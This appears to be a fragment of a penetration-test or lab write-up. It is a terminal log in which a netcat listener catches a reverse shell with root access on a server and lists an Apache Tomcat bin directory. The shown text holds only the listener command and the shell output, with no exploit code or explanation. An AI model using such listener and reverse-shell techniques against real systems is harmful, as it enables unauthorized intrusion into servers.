 root@iZmfvi34q72a7dZ:~# nc -lvnp 50058
Listening on 0.0.0.0 50058
Connection received on 118.178.186.23 59240
bash: no job control in this shell
[root@iZy664ephdcmddZ bin]# ls
ls
bootstrap.jar
catalina.bat
catalina.sh
catalina-tasks.xml
ciphers.bat
ciphers.sh
commons-daemon.jar
commons-daemon-native.tar.gz
configtest.bat
configtest.sh
daemon.sh
digest.bat